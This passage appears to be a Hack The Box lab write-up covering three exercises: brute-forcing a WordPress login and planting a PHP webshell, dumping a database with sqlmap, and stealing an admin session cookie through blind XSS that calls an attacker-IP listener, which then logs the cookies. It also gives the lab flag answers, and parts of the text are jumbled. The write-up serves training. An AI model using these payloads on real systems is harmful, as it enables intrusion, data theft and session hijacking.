 _Figure 17.2 — Lab execution and output verification (Page 17)_
 _Figure 17.3 — Lab execution and output verification (Page 17)_
First, we run
Lab Question (Page 18): Exploit the WordPress instance and find a flag in the web root. Submit the flag value as your answer (flag format: HTB{}).
Flag / Answer:
HTB{e7134abea7438e937b87608eab0d979c}
Technical Methodology & Exploit Execution:
First, we will need do initial configuration on vhost ‘ir.inlanefreight.local’ and the target IP .
** Now, before we proceed in the solution – the solution is based on the same’s WordPress challenge method in Attacking Common Applications – ‘Attacking WordPress’ section (pages 9 to 13) FULL SOLUTIONS DETAILS ARE THERE, here I will be briefer. **
First, we run:
1
2
sudo wpscan -e u -t 500 --url http://ir.inlanefreight.local
wpscan to enumarate the wordpress based website:
* *
We found the username ‘ilfreightwp’. Next – lets download this password list for brute force (we call it passwords.txt), and we run the command:
1
2
sudo wpscan --url http://ir.inlanefreight.local -P
passwords.txt -U ilfreightwp
 _Figure 18.1 — Lab execution and output verification (Page 18)_
 _Figure 18.2 — Lab execution and output verification (Page 18)_
a bit before the end the result will be displayed
Technical Methodology & Exploit Execution:
system($_GET[0]); in it
When done we can run webshell and use it to get the flag. They said the flag is at ‘web root’ , which means ‘/var/www/html’: So lets enter in the browser:
 _Figure 19.1 — Lab execution and output verification (Page 19)_
 _Figure 19.2 — Lab execution and output verification (Page 19)_
Now, lets open burpsuite
Lab Question (Page 20): Enumerate the “status” database and retrieve the password for the “Flag” user. Submit the value as your answer.
Flag / Answer:
1fbea4df249ac4f4881a5da387eb297cf
Technical Methodology & Exploit Execution:
First, we will need do initial configuration on vhost ‘status.inlanefreight.local’ and the target IP .
Now, lets open burpsuite: burpsuite go to ‘proxy’ , open burpsuite browser (interceptor off), go in it to ‘http://status.inlanefreight.local/’. then – we set the interceptor on, and enter some input in the input box (lets say ‘’’:
 _Figure 20.1 — Lab execution and output verification (Page 20)_
 _Figure 20.2 — Lab execution and output verification (Page 20)_
(meaning ‘’’). Lets change the ‘%27’ to ‘*’
Technical Methodology & Exploit Execution:
1
sqlmap -r sqli.txt --dbms=mysql
select ‘Y’ whenever a selection request appears, for this command and all following commands.
The output confirms the target machine indeed uses ‘MySQL’. Good, lets continue with databased enumeration within the MySQL:
1
sqlmap -r sqli.txt --dbms=mysql --dbs
 _Figure 21.1 — Lab execution and output verification (Page 21)_
 _Figure 21.2 — Lab execution and output verification (Page 21)_
 _Figure 21.3 — Lab execution and output verification (Page 21)_
Output shows that there is a database named ‘status’ , lets check it:
1
sqlmap -r sqli.txt --dbms=mysql -D status --tables
There are 2 tables in ‘status’ database, lets check the ‘users’ table:
1
sqlmap -r sqli.txt --dbms=mysql -D status -T users --dump
 _Figure 22.1 — Lab execution and output verification (Page 22)_
 _Figure 22.2 — Lab execution and output verification (Page 22)_
 _Figure 22.3 — Lab execution and output verification (Page 22)_
Lets enter the website
Lab Question (Page 23): Steal an admin’s session cookie and gain access to the support ticketing queue. Submit the flag value for the “John” user as your answer .
Flag / Answer:
HTB{1nS3cuR3_c00k135}
Technical Methodology & Exploit Execution:
First, we will need do initial configuration on vhost ‘support.inlanefreight.local’ and the target IP . Lets enter the website: http://support.inlanefreight.local/
And we select ‘Raise Ticket’: It gets us to http://support.inlanefreight.local/ticket.php
 _Figure 23.1 — Lab execution and output verification (Page 23)_
 _Figure 23.2 — Lab execution and output verification (Page 23)_
Before we hit ‘send’, first lets initiate netcat listener
The first 4 fields values are irrelevant, but on the Message field we put:
1
'"><script src="http://<attacker-IP>:4444/TESTING_THIS"></script>Message
It will launch an attack called ‘blind cross scripting’ and deliver to a listener the value ‘TESTING_THIS’. Before we hit ‘send’, first lets initiate netcat listener:
1
nc -lnvp 4444
now we press ‘SEND’:
 _Figure 24.1 — Lab execution and output verification (Page 24)_
 _Figure 24.2 — Lab execution and output verification (Page 24)_
 _Figure 24.3 — Lab execution and output verification (Page 24)_
For that we will create 2 files in the attacking pwnbox
Here it is, the testing works. Now we can use it to transfer more sensitive data. For that we will create 2 files in the attacking pwnbox: The first – index.php, in it we put the content: <?php if (isset($_GET[‘c’])) { $list = explode(“;”, $_GET[‘c’]); foreach ($list as $key => $value) { $cookie = urldecode($value); $file = fopen(“cookies.txt”, “a+”); fputs($file, “Victim IP: {$_SERVER[‘REMOTE_ADDR’]} | Cookie: {$cookie}\n”); fclose($file); } } ?>
 _Figure 25.1 — Lab execution and output verification (Page 25)_
 _Figure 25.2 — Lab execution and output verification (Page 25)_
The second: script.js. here we put the content
Technical Methodology & Exploit Execution:
1
sudo php -S 0.0.0.0:4444
listener is running..
And we submit another ticket, where in the ‘Message’ field the content is:
1
'"><script src="http://<attacker-IP>:4444/script.js"></script>'
And SEND..
 _Figure 26.1 — Lab execution and output verification (Page 26)_
 _Figure 26.2 — Lab execution and output verification (Page 26)_
 _Figure 26.3 — Lab execution and output verification (Page 26)_
Follow those steps to disable it
Here is the session cookie. Lets insert it to the website cookies editor: ** note – when I tried it at first, I had an issue with ‘first party isolation’. Follow those steps to disable it:
And make sure this is set to false:
And restart the browser. **
 _Figure 27.1 — Lab execution and output verification (Page 27)_
